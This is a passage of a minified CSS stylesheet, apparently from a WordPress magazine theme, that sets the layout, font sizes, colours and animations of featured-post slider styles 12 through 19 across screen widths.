.penci_media_object{margin-bottom:0}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag:before{content:'';position:absolute;width:1px;height:100%;top:0;right:0;background:#ececec}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.item-active-3 .penci-item-mag:before{content:none}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb{border:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width:1200px){.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-12 h3{font-size:20px;font-size:2rem}}@media screen and (max-width:960px){.penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-12 h3{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-12 .penci-featured-content{width:100%;left:0}.penci-owl-featured-area.style-12 h3{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:22px}}@media screen and (max-width:600px){.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:20px}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:20px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-12 .item__big-thumb .penci_slider__title,.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:18px}.penci-owl-featured-area.style-12 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:18px}}.penci-owl-featured-area.style-13 .penci-featured-content{width:31.281%;background:#111;right:0}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{top:0;bottom:0;padding:39px 40px 40px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{margin-top:5px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name{background-color:#3f51b5}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:68.719%}.penci-owl-featured-area.style-13 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .button-read-more{animation-delay:1.2s;-webkit-animation-delay:1.2s;position:absolute;bottom:40px;line-height:32px;border:solid 1px #fff;color:#fff;text-transform:uppercase;font-size:14px;font-size:1.4rem;font-weight:700;transition:all .3s;padding:0 18px}.penci-owl-featured-area.style-13 .button-read-more:hover{background-color:#3f51b5;border-color:#3f51b5}.penci-owl-featured-area.style-13.penci-text-align-center .button-read-more{left:50%;transform:translateX(-50%)}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:40px}.penci-owl-featured-area.style-13 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-13 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-13 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .penci-small_items{width:100%;background:#fff;padding-top:30px;padding-bottom:30px}.penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:29px;padding-right:29px}.penci-owl-featured-area.style-13 .penci-small_items h3{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;text-align:left;margin-top:-1px;margin-bottom:2px}.penci-owl-featured-area.style-13 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta{color:#999;text-align:left}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta .penci-posted-on+.penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before{content:'';position:absolute;width:1px;right:-1px;top:0;height:100%;background-color:#ececec}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a{color:#3f51b5}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items .penci-item-mag{padding-left:19px;padding-right:19px}@media screen and (max-width:1240px) and (min-width:992px){.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:65%}.penci-owl-featured-area.style-13 .penci-featured-content{width:35%}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px}.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .button-read-more{bottom:20px;line-height:30px;font-size:14px}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:20px}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-13 .penci-big_items h3 a{font-size:24px!important}}@media screen and (max-width:960px){.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px!important}.penci-owl-featured-area.style-13 .penci-featured-content{position:static;display:block;width:100%}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%;display:block}.penci-owl-featured-area.style-13 .penci-slider__text{position:static;text-align:center}.penci-owl-featured-area.style-13 h3,.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-13 .button-read-more{position:static;margin-top:10px}.penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-13 .penci-big_items .active h3,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__meta{animation-name:none;-webkit-animation-name:none;-moz-animation-name:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta,.penci-owl-featured-area.style-13 .button-read-more{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:18px}}.penci-owl-featured-area.style-14 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag:hover:after{opacity:.8}.penci-owl-featured-area.style-14 .penci-big_items .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-14 .penci-big_items h3,.penci-owl-featured-area.style-14 .penci-big_items .penci-slider__text{text-align:center}.penci-owl-featured-area.style-14 .penci-slider__meta i,.penci-owl-featured-area.style-14 .penci-slider__meta a,.penci-owl-featured-area.style-14 .penci-slider__meta span{color:inherit;font-size:inherit}.penci-owl-featured-area.style-14 .penci-slider__meta i{margin-right:5px}.penci-owl-featured-area.style-14 .penci-small_items{padding:20px 0 15px 10px;background:#fff}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:240px;height:auto;padding-left:10px;padding-right:10px}.penci-owl-featured-area.style-14 .penci-small_items h3{font-size:15px;font-size:1.5rem;line-height:1.25;margin-top:13px;margin-bottom:2px}.penci-owl-featured-area.style-14 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta{color:#999}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider_post-date+.penci-slider__comments{margin-left:10px}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width:768px){.penci-owl-featured-area.style-14 .penci-slider__cat,.penci-owl-featured-area.style-14 .entry-meta-item{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}.penci-owl-featured-area.style-14 .penci-small_items{padding:10px 0 5px 5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:200px;padding-left:5px;padding-right:5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{font-size:14px}}@media screen and (max-width:768px) and (min-width:481px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:100px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:18px}}.penci-owl-featured-area.style-15 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:33.33333%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-item-4{clear:both}.penci-owl-featured-area.style-15 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-15 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-15 .penci-slider__text .penci_post-meta{color:#fff}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-15 .penci-slider__cat,.penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-owl-featured-area.style-15 .penci_slider__title a{font-size:17px}.penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:20px}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title a{font-size:15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:18px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-15 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-15 .penci_slider__title,.penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-slider__cat{display:none}.penci-owl-featured-area.style-15 .penci-item-mag{width:50%}.penci-owl-featured-area.style-15 .penci-item-4,.penci-owl-featured-area.style-15 .penci-item-5{border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:50%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1{width:100%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:50%}}@media screen and (max-width:768px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-15 .penci_post-meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text,.penci-wide-content .penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-slider__meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__meta{display:none}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-16 .penci-item-mag{width:25%;float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:18px;font-size:1.8rem;margin-top:0;margin-bottom:0}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci_post-meta{margin-top:6px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-16 .penci-item-1,.penci-owl-featured-area.style-16 .penci-item-2,.penci-owl-featured-area.style-16 .penci-item-3{border-bottom:4px solid transparent}.penci-owl-featured-area.style-16 .penci-item-1{width:75%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:44.424%}@media screen and (max-width:1200px){.penci-owl-featured-area.style-16 .penci-slider__cat,.penci-owl-featured-area.style-16 .penci-post-countview,.penci-owl-featured-area.style-16 .penci-slider__comments{display:none}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:16px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_slider__title a{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:5px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-16 .penci_slider__title,.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .penci-item-mag{width:50%}.penci-owl-featured-area.style-16 .penci-item-1{width:100%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-16 .penci-item-6,.penci-owl-featured-area.style-16 .penci-item-7{border-top:4px solid transparent}.penci-owl-featured-area.style-16 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-16 .penci-featured-content .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .penci_slider__title{text-align:center}}.penci-owl-featured-area.style-17 .penci-slider__text{position:relative;overflow:hidden}.penci-owl-featured-area.style-17 .penci-featured-content{position:relative}.penci-owl-featured-area.style-17 .penci-image-holder{height:auto}.penci-owl-featured-area.style-17 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-17 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-17 .penci-slider__text{background:#fff;margin-top:-40px;margin-left:30px;margin-right:30px;width:auto;padding:16px 110px 15px 20px}.penci-owl-featured-area.style-17 .penci-slider__text::after{content:'';position:absolute;top:0;right:-73px;box-sizing:border-box;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);width:200px;height:500px;background:#3f51b5}.penci-owl-featured-area.style-17 h3 a{color:#000}.penci-owl-featured-area.style-17 h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta{margin-left:1px;margin-top:4px}.penci-owl-featured-area.style-17 .penci-slider__meta-item{margin-right:10px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999!important}.penci-owl-featured-area.style-17 .penci-slider__meta-item a,.penci-owl-featured-area.style-17 .penci-slider__meta-item span,.penci-owl-featured-area.style-17 .penci-slider__meta-item i{font-size:inherit;color:inherit}.penci-owl-featured-area.style-17 .penci-slider__meta-item a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta-item i{margin-right:5px}.penci-owl-featured-area.style-17 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-17.penci-content-above-img .penci-slider__text{margin:0}@media screen and (max-width:1170px){.penci-owl-featured-area.style-17 .penci-slider__text{margin-top:0;margin-left:0;margin-right:0}}@media screen and (max-width:1200px) and (min-width:961px){.penci-owl-featured-area.style-17 .penci-slider__text::after{width:170px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:90px!important}}@media screen and (max-width:768px){.penci-owl-featured-area.style-17 .penci-slider__text{padding:16px 110px 15px 20px!important}.penci-owl-featured-area.style-17 h3{font-size:20px}.penci-owl-featured-area.style-17 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-17 .penci-slider__meta{display:none}.penci-owl-featured-area.style-17 h3{font-size:18px}.penci-owl-featured-area.style-17 .penci-slider__text::after{width:160px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:65px!important}}@media screen and (min-width:1170px){.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text{padding-right:100px;padding-left:20px;margin-left:20px;margin-right:20px}.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 h3{font-size:18px;margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat{display:block}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text{margin-left:20px;margin-right:20px;margin-top:-20px}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text::after{width:60px}}.penci-owl-featured-area.style-18 .penci-item-mag{width:100%;border:0}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-18 .penci-featured-content{z-index:2;position:absolute;display:block;top:50%;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px;opacity:0}.penci-owl-featured-area.style-18 .owl-item.active.center .penci-featured-content{opacity:1}.penci-owl-featured-area.style-18 h3,.penci-owl-featured-area.style-18 .penci-slider__cat,.penci-owl-featured-area.style-18 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-18 h3{font-size:20px;font-size:2rem;text-align:center;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.9s;-webkit-animation-delay:.9s}.penci-owl-featured-area.style-18 .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-18 .penci-slider__meta{z-index:3;position:relative;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-owl-featured-area.style-18 .penci-slider__meta-item{margin-right:10px}.penci-owl-featured-area.style-18 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-18 .penci-slider__text{opacity:1;animation-delay:0;position:relative}.penci-owl-featured-area.style-18.owl-loaded .active.center h3,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__cat,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__text{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-item-mag:hover .penci-image-holder:after{opacity:.5}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-image-holder:after{opacity:.4;transition:opacity .4s ease 0}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}.penci-vc-column-1.penci-owl-featured-area.style-18 .penci-image-holder:before,.penci-vc-column-2.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}@media screen and (max-width:1440px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:1200px}}@media screen and (max-width:1200px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:750px}.penci-owl-featured-area.style-18 h3{font-size:18px;font-size:1.8rem}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-18 h3 a{font-size:24px!important;line-height:1.3;display:block}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 h3 a{font-size:22px!important;line-height:1.3;display:block}}@media screen and (max-width:960px){.penci-owl-featured-area.style-18 .penci-slider__cat{display:none}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:768px){.penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0!important}.penci-owl-featured-area.style-18 h3{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-18 h3{font-size:18px}}.penci-owl-featured-area.style-19 .penci-item-1{width:50%}.penci-owl-featured-area.style-19 .penci-item-1 .penci-image-holder:before{padding-top:66.764%}.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{width:25%}.penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-slider__text,.penci-owl-featured-area.style-19 .penci-item-4 .penci-slider__text{padding:15px 15px 10px;z-index:99}.penci-owl-featured-area.style-19 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-image-holder:before{padding-top:66.575%}.penci-owl-featured-area.style-19 .penci-item-4 .penci-image-holder:before{padding-top:134.1%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1080px) and (min-width:1025px){.penci-owl-featured-area.style-19 .penci-slider__cat,.penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width:960px){.penci-owl-featured-area.style-19 .penci-item-mag{width:50%}.penci-owl-featured-area.style-19 .penci-item-mag .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-19 .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:20px!important;line-height:1.3;display:block}.penci-owl-featured-area.style-19 